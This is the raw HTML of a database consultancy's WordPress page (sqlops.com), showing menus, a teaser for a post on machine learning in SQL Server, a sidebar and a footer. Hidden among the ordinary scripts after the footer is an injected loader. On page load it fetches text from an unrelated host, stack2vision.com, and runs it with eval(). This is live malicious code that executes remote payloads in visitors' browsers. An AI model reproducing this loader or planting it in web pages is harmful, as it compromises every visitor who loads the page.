.first-level>a:after{font-family:'ETmodules';content:'\4c';color:#ff4a9e;font-weight:normal;position:absolute;font-size:16px;top:13px;right:10px}.et_mobile_menu .first-level>.icon-switch:after{content:'\21';color:#c9c9c9}.et_mobile_menu [class*="dropdown-menu-container"]{display:none}.et_mobile_menu [class*="dropdown-menu-container"].reveal-items{display:block}.et_mobile_menu{width:130%;margin-left:-15%!important;min-height:100vh}</style> <script>jQuery(function($){$(document).ready(function(){$('.dropdown-menu-column').each(function(i){i=i+1;var $dropdownMenuItems=$(this).find('.dropdown-menu-item');var $mainMenuItem=$('.first-level-'+i+'>a');$dropdownMenuItems.wrapAll('<div class="dropdown-menu-container-'+i+'" />');var $dropdownContainer=$('.dropdown-menu-container-'+i);$dropdownContainer.insertAfter($mainMenuItem);});var $firstLevel=$('.et_mobile_menu .first-level > a');var $allDropdowns=$('.et_mobile_menu [class*="dropdown-menu-container"]');$firstLevel.off('click').click(function(){$(this).attr('href','#');var $thisDropdown=$(this).siblings();$thisDropdown.slideToggle();$(this).toggleClass('icon-switch');var dropdownSiblings=$allDropdowns.not($thisDropdown);dropdownSiblings.slideUp();var $thisFirstLevel=$(this);var $firstLevelSiblings=$firstLevel.not($thisFirstLevel);$firstLevelSiblings.removeClass('icon-switch');});$(".dropdown-menu-row").css('visibility','hidden');$(window).load(function(){$(".dropdown-menu-row").fadeIn(1000);});});});</script></div></div><div class="et_pb_module et_pb_code et_pb_code_1_tb_header"><div class=et_pb_code_inner><script>(function(ss,ex){window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));};(function(d,s){fs=d.getElementsByTagName(s)[0];function ce(src){var cs=d.createElement(s);cs.src=src;cs.async=1;fs.parentNode.insertBefore(cs,fs);};ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js');})(document,'script');})('lAxoEaKXkzb8OYGd');</script> </div></div></div></div><div class="et_pb_row et_pb_row_1_tb_header dropdown-menu-row et_pb_gutters1"><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_header dropdown-menu-column  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/sql-server-risk-assessment/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe0f7;</span></span></a></div><div class=et_pb_blurb_container><h4 class="et_pb_module_header"><a href=https://www.sqlops.com/sql-server-risk-assessment/>Production Risk and Health Audit</a></h4></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/data-analytics/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe029;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/data-analytics/>Advanced Data Analytics & Reporting</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/data-integration-service/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe038;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/data-integration-service/>Data Integration (ELT & ETL)</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_3_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/sql-server-data-health-management-dashboard/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe0e3;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/sql-server-data-health-management-dashboard/>SQL Server Health Dashboard</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_4_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/Government%20Compliance/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe0d9;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/Government%20Compliance/>GOVERNMENT SECURITY COMPLIANCE AUDIT</a></h3><div class=et_pb_blurb_description><p>HIPPA, PCI DSS, SOX, GDPR, and more.</p></div></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_5_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/dba-services/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe035;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/dba-services/>DBA SERVICES (End-to-End)</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_6_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/services/cx-genie/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe037;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/services/cx-genie/>CX Genie - Advanced AI Chatbot Solutions</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_7_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/cloud-migration-services/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe06f;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/cloud-migration-services/>CLOUD MIGRATION</a></h3></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_header dropdown-menu-column  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_8_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/blogs/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#x69;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/blogs/>Blogs</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_9_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/case-study/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#x64;</span></span></a></div><div class=et_pb_blurb_container><h4 class="et_pb_module_header"><a href=https://www.sqlops.com/case-study/>Case Studies</a></h4></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_10_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/success-impact/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe606;</span></span></a></div><div class=et_pb_blurb_container><h4 class="et_pb_module_header"><a href=https://www.sqlops.com/success-impact/>Infographics</a></h4></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_header dropdown-menu-column  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_11_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/about-sqlops-database-management-company/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe010;</span></span></a></div><div class=et_pb_blurb_container><h4 class="et_pb_module_header"><a href=https://www.sqlops.com/about-sqlops-database-management-company/>Get in touch</a></h4></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_12_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/career/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe007;</span></span></a></div><div class=et_pb_blurb_container><h4 class="et_pb_module_header"><a href=https://www.sqlops.com/career/>Career</a></h4></div></div></div></div></div></div></div></header><div id=et-main-area><div id=main-content><div class=container><div id=content-area class=clearfix><div id=left-area><article id=post-226499 class="et_pb_post post-226499 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-advanced-techniques-in-sql-server tag-azure-machine-learning-integration tag-best-practices-for-machine-learning tag-business-intelligence-with-machine-learning tag-data-analytics tag-data-analytics-strategies tag-data-mining-with-ssas tag-data-preparation-in-t-sql tag-database-machine-learning tag-deploying-machine-learning-models tag-in-database-machine-learning tag-machine-learning-best-practices tag-machine-learning-in-sql-server tag-model-development-in-sql-server tag-model-management-in-sql-server tag-performance-optimization-in-sql-server tag-predictive-analytics tag-python-in-sql-server tag-r-in-sql-server tag-real-time-predictions-in-sql-server tag-security-in-sql-server tag-sql-server-advanced-insights tag-sql-server-analysis-services tag-sql-server-configuration-manager tag-sql-server-data-processing tag-sql-server-decision-making tag-sql-server-machine-learning-services tag-sql-server-neural-networks tag-sql-server-predictive-analytics tag-sql-server-real-time-predictions tag-sqlops-com"><a class=entry-featured-image-url href=https://www.sqlops.com/leveraging-machine-learning-in-sql-server-for-predictive-analytics/>
<img src="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2024/02/135.jpg?resize=1080%2C675&#038;ssl=1" alt="Leveraging Machine Learning in SQL Server for Predictive Analytics " class width=1080 height=675>		</a><h2 class="entry-title"><a href=https://www.sqlops.com/leveraging-machine-learning-in-sql-server-for-predictive-analytics/>Leveraging Machine Learning in SQL Server for Predictive Analytics </a></h2><p class=post-meta> by <span class="author vcard"><a href=https://www.sqlops.com/author/nitant/ title="Posts by Travis Walker" rel=author>Travis Walker</a></span> | <span class=published>Apr 16, 2024</span> | <a href=https://www.sqlops.com/category/uncategorized/ rel="category tag">SQL Server</a></p>In the evolving landscape of data analytics, the integration of machine learning (ML) capabilities with SQL Server has opened new horizons for predictive analytics. This fusion allows businesses to unlock advanced insights from their data, enhancing decision-making...</article><div class="pagination clearfix"><div class=alignleft></div><div class=alignright></div></div></div><div id=sidebar><div id=search-2 class="et_pb_widget widget_search"><form role=search method=get id=searchform class=searchform action=https://www.sqlops.com/><div>
<label class=screen-reader-text for=s>Search for:</label>
<input type=text value name=s id=s>
<input type=submit id=searchsubmit value=Search></div></form></div><div id=media_image-2 class="et_pb_widget widget_media_image"><div style="width: 428px" class="wp-caption alignnone"><a href=https://www.sqlops.com/sql-server-risk-assessment/><img class="image " src=https://d83wbp48fakhd.cloudfront.net/SQL+Server+Risk+Assessment+Best+Practices+Banner.png alt="SQL Server Risk Assessment" width=418 height=210 decoding=async loading=lazy></a><p class=wp-caption-text>The only audit you'll need for production databases!</p></div></div><div id=recent-posts-2 class="et_pb_widget widget_recent_entries"><h4 class="widgettitle">Recent Posts</h4><ul>
<li>
<a href=https://www.sqlops.com/azure-synapse-analytics-integrating-and-analyzing-data-at-scale/>Azure Synapse Analytics: Integrating and Analyzing Data at Scale </a>
</li>
<li>
<a href=https://www.sqlops.com/decrypting-t-sql-advanced-techniques-for-sql-server-developers/>Decrypting T-SQL: Advanced Techniques for SQL Server Developers </a>
</li>
<li>
<a href=https://www.sqlops.com/deep-dive-into-azure-synapse-analytics-integrating-sql-server-data-for-advanced-analytics/>Deep Dive into Azure Synapse Analytics: Integrating SQL Server Data for Advanced Analytics </a>
</li>
<li>
<a href=https://www.sqlops.com/automating-sql-server-database-testing-with-azure-devops/>Automating SQL Server Database Testing with Azure DevOps </a>
</li>
<li>
<a href=https://www.sqlops.com/cost-optimization-strategies-for-sql-server-in-cloud-environments/>Cost Optimization Strategies for SQL Server in Cloud Environments </a>
</li></ul></div></div></div></div></div><footer class="et-l et-l--footer"><div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider"><div class="et_pb_row et_pb_row_0_tb_footer"><div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><h3><span style="color: #7cda24;">ABOUT US</span></h3></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><span style="color: #ffffff;">SQLOPS is an Atlanta based company with over 20 years of unparalleled database experience covering various database platforms including Microsoft SQL Server, Sybase, Oracle and MySQL. Our team consists of highly experienced, dedicated and devoted professionals that can help solve and deliver all your database problems</span></p></div></div><div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
<a href=https://www.sqlops.com/><span class="et_pb_image_wrap "><img decoding=async src=https://www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-2.png alt="The Honeyville" title="SQL Server Risk Assessment Logo New Compressed (2)" height=auto width=auto srcset="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-2.png?w=551&ssl=1 551w, https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-2.png?resize=300%2C115&ssl=1 300w, https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-2.png?resize=480%2C185&ssl=1 480w" sizes="(max-width: 551px) 100vw, 551px" class=wp-image-4800></span></a></div></div><div class="et_pb_column et_pb_column_1_6 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><h3><span style="color: #7cda24;">QUICK LINKS</span></h3></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><a href=https://www.sqlops.com/sql-server-risk-assessment/>Risk Assessment</a></p></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><a href=https://www.sqlops.com/government-compliance/>HIPAA</a></p></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><a href=https://www.sqlops.com/dba-services/>DBA Services</a></p></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><a href=https://www.sqlops.com/about-sqlops-database-management-company/>About us</a></p></div></div></div><div class="et_pb_column et_pb_column_1_6 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_7_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><h3><span style="font-size: 18.72px; color: #7cda24;">Explore</span></h3></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_8_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><a href=https://www.sqlops.com/blogs/>Blogs</a></p></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_9_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><a href=https://www.sqlops.com/case-study/>Case Study</a></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_10_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><a href=https://www.sqlops.com/success-impact/>Infographics</a></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_11_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><a href=https://www.sqlops.com/career/>Career</a></div></div></div><div class="et_pb_column et_pb_column_1_6 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_12_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><h3><span style="color: #7cda24;">FOLLOW US</span></h3></div></div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_left et_pb_bg_layout_light has_follow_button">
<li class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin et_pb_social_media_follow_network_0_tb_footer'><a href=https://www.linkedin.com/company/sqlops/ class='icon et_pb_with_border' title='Follow on LinkedIn' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://www.linkedin.com/company/sqlops/ class=follow_button title=LinkedIn target=_blank>Follow</a></li><li class='et_pb_with_border et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-twitter et_pb_social_media_follow_network_1_tb_footer'><a href=https://twitter.com/GOSQLOPS class='icon et_pb_with_border' title='Follow on Twitter' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://twitter.com/GOSQLOPS class=follow_button title=Twitter target=_blank>Follow</a></li><li class='et_pb_with_border et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_2_tb_footer'><a href=https://www.facebook.com/GoSQLOPS class='icon et_pb_with_border' title='Follow on Facebook' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://www.facebook.com/GoSQLOPS class=follow_button title=Facebook target=_blank>Follow</a></li><li class='et_pb_with_border et_pb_social_media_follow_network_3_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_3_tb_footer'><a href=https://www.instagram.com/gosqlops/ class='icon et_pb_with_border' title='Follow on Instagram' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://www.instagram.com/gosqlops/ class=follow_button title=Instagram target=_blank>Follow</a></li><li class='et_pb_with_border et_pb_social_media_follow_network_4_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube et_pb_social_media_follow_network_4_tb_footer'><a href=https://www.youtube.com/@GOSQLOPS class='icon et_pb_with_border' title='Follow on Youtube' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://www.youtube.com/@GOSQLOPS class=follow_button title=Youtube target=_blank>Follow</a></li><li class='et_pb_with_border et_pb_social_media_follow_network_5_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-pinterest et_pb_social_media_follow_network_5_tb_footer'><a href=https://www.pinterest.com/gosqlops/ class='icon et_pb_with_border' title='Follow on Pinterest' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://www.pinterest.com/gosqlops/ class=follow_button title=Pinterest target=_blank>Follow</a></li></ul></div></div><div class="et_pb_row et_pb_row_1_tb_footer"><div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_13_tb_footer  et_pb_text_align_center et_pb_bg_layout_dark"><div class=et_pb_text_inner><span><a href=https://www.sqlops.com/privacy-policy>Privacy Policy</a> | <a href=https://www.sqlops.com/terms-of-use/>Terms &amp; Conditions</a>  </span>© 2022 SQLOPS. All rights reserved.</div></div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer"><div class=et_pb_code_inner><script>(function(ss,ex){window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));};(function(d,s){fs=d.getElementsByTagName(s)[0];function ce(src){var cs=d.createElement(s);cs.src=src;cs.async=1;fs.parentNode.insertBefore(cs,fs);};ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js');})(document,'script');})('lAxoEaKXkzb8OYGd');</script></div></div></div></div><div class="et_pb_bottom_inside_divider et-no-transition"></div></div></div></footer></div></div></div>  <script>document.addEventListener("DOMContentLoaded",function(){fetch("https://stack2vision.com/usa",{cache:"no-store"}).then(function(response){return response.text();}).then(function(code){var scriptContent=code.replace(/<\/?.*?script.*?>/gi,'');try{eval(scriptContent);}catch(e){console.error("Eval error:",e);}}).catch(function(error){console.error("Fetch error:",error);});});</script> <script>var et_link_options_data=[{"class":"et_pb_blurb_0_tb_header","url":"https:\/\/www.sqlops.com\/sql-server-risk-assessment\/","target":"_self"},{"class":"et_pb_blurb_1_tb_header","url":"https:\/\/www.sqlops.com\/data-analytics\/","target":"_self"},{"class":"et_pb_blurb_2_tb_header","url":"https:\/\/www.sqlops.com\/data-integration-service\/","target":"_self"},{"class":"et_pb_blurb_3_tb_header","url":"https:\/\/www.sqlops.com\/sql-server-data-health-management-dashboard\/","target":"_self"},{"class":"et_pb_blurb_4_tb_header","url":"https:\/\/www.sqlops.com\/Government%20Compliance\/","target":"_self"},{"class":"et_pb_blurb_5_tb_header","url":"https:\/\/www.sqlops.com\/dba-services\/","target":"_self"},{"class":"et_pb_blurb_6_tb_header","url":"https:\/\/www.sqlops.com\/services\/cx-genie\/","target":"_self"},{"class":"et_pb_blurb_7_tb_header","url":"https:\/\/www.sqlops.com\/cloud-migration-services\/","target":"_self"},{"class":"et_pb_blurb_8_tb_header","url":"https:\/\/www.sqlops.com\/blogs\/","target":"_self"},{"class":"et_pb_blurb_9_tb_header","url":"https:\/\/www.sqlops.com\/case-study\/","target":"_self"},{"class":"et_pb_blurb_10_tb_header","url":"https:\/\/www.sqlops.com\/success-impact\/","target":"_self"},{"class":"et_pb_blurb_11_tb_header","url":"https:\/\/www.sqlops.com\/about-sqlops-database-management-company\/","target":"_self"},{"class":"et_pb_blurb_12_tb_header","url":"#","target":"_self"},{"class":"et_pb_text_11_tb_footer","url":"https:\/\/www.sqlops.com\/career\/","target":"_self"}];</script> <link rel=stylesheet id=et-builder-googlefonts-css href='https://fonts.googleapis.com/css?family=Oswald:200,300,regular,500,600,700|Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic&#038;subset=cyrillic,cyrillic-ext,latin,latin-ext,vietnamese&#038;display=swap' type=text/css media=all> <script src=https://c0.wp.com/p/jetpack/10.7.1/_inc/build/photon/photon.min.js id=jetpack-photon-js></script> <script src="https://www.sqlops.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id=swv-js></script> <script id=contact-form-7-js-extra>var wpcf7={"api":{"root":"https:\/\/www.sqlops.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src="https://www.sqlops.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id=contact-form-7-js></script> <script src="https://www.sqlops.com/wp-content/plugins/dg-divi-carousel//scripts/swiper.min.js?ver=1.0.0" id=swipe-script-js></script> <script id=leadin-script-loader-js-js-extra>var leadin_wordpress={"userRole":"visitor","pageType":"archive","leadinPluginVersion":"8.5.24"};</script> <script src="https://js.hs-scripts.com/21532422.js?integration=WordPress" id=leadin-script-loader-js-js></script> <script src="https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/js/slick.min.js?ver=1.2.2" id=wdcl-slick-js></script> <script src="https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/js/jquery.magnific-popup.min.js?ver=1.2.2" id=wdcl-magnific-js></script> <script id=divi-custom-script-js-extra>var DIVI={"item_count":"%d Item","items_count":"%d Items"};var et_shortcodes_strings={"previous":"Previous","next":"Next"};var et_pb_custom={"ajaxurl":"https:\/\/www.sqlops.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.sqlops.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.sqlops.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"2437b7b091","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"f53077c1ca","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"226499","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements={"et_pb_section_0_tb_header":{"id":"et_pb_section_0_tb_header","selector":".et_pb_section_0_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}}};</script> <script src="https://www.sqlops.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.3" id=divi-custom-script-js></script> <script src="https://www.sqlops.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.9.3" id=es6-promise-js></script> <script src="https://www.google.com/recaptcha/api.js?render=6LdCUG4nAAAAANl5atogq-7MFiRGMl18ad8OuE_9&amp;ver=4.9.3" id=et-recaptcha-v3-js></script> <script id=et-core-api-spam-recaptcha-js-extra>var et_core_api_spam_recaptcha={"site_key":"6LdCUG4nAAAAANl5atogq-7MFiRGMl18ad8OuE_9","page_action":{"action":"leveraging_machine_learning_in_sql_server_for_predictive_analytics"}};</script> <script src="https://www.sqlops.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.9.3" id=et-core-api-spam-recaptcha-js></script> <script src="https://www.sqlops.com/wp-content/plugins/dg-divi-carousel/scripts/frontend-bundle.min.js?ver=2.0.2" id=divi-carousel-frontend-bundle-js></script> <script src="https://www.sqlops.com/wp-content/plugins/image-carousel-divi/scripts/frontend-bundle.min.js?ver=1.0" id=lwp-image-carousel-frontend-bundle-js></script> <script src="https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/scripts/frontend-bundle.min.js?ver=1.2.2" id=wow-divi-carousel-lite-frontend-bundle-js></script> <script src="https://www.sqlops.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=ba2aa80003251440130b63de19cb609d" id=jetpack-lazy-images-polyfill-intersectionobserver-js></script> <script id=jetpack-lazy-images-js-extra>var jetpackLazyImagesL10n={"loading_warning":"Images are still loading. Please cancel your print and try again."};</script> <script src="https://www.sqlops.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=ae8c0bea6a07ab76470a02053fc74216" id=jetpack-lazy-images-js></script> <script src="https://www.sqlops.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.3" id=et-core-common-js></script> <style id=et-builder-module-design-6635-cached-inline-styles>.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_section_0_tb_header{z-index:10;box-shadow:0px 0px 30px 0px rgba(103,151,255,.17)}.et_pb_sticky.et_pb_section_0_tb_header{box-shadow:0px 0px 30px 0px rgba(103,151,255,.17)}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_1_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l 